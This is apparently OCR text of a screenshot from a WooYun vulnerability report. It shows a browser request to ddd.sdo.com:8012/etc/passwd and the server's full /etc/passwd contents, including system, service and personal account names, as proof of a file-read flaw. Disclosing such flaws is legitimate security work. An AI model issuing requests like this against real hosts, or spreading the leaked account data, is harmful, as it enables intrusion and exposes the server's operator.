 ddd.sdo.com:8012/etc/passwd 百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特…
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:
/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var
/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin oprofile:x:16:16:Special
user account to be used by OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous
NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
squid:x:500:500::/home/squid:/bin/bash mysql:x:501:501::/home/mysql:/bin/bash licheng02:x:502:502::/home/licheng02:/bin/bash proftpd:x:503:503::/home/proftpd:/bin/bash
www.wooyun.org